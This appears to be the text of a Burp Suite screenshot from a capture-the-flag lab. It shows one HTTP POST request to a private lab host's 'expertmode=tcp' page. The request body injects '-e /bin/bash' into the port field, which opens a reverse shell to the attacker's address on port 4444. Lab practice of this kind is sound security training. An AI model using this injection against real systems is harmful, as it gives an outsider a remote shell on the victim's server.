 Request
Pretty Raw Hex
1 POST /index.php?expertmode=tcp HTTP/1.1
2 Host: 10.10.87.59
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.10.87.59
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.10.87.59/index.php?expertmode=tcp
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Priority: u=0, i
16
17 ip=10.8.6.189&port=4444 -e /bin/bash